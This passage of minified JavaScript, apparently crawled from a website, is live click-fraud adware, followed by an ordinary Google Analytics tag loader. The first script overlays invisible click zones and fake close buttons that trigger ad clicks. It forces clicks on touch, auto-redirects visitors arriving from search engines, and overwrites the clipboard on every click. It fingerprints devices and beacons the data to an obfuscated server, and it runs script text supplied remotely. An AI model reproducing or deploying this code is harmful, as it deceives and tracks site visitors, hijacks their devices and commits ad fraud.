e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@Qo}SOQh:mLSSTLqdm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@Qo}SOQh:mTOSd7XLm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@QTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@QTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8W11D6WRPR\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-8W11D6WRPR\');");
document.writeln("</script>");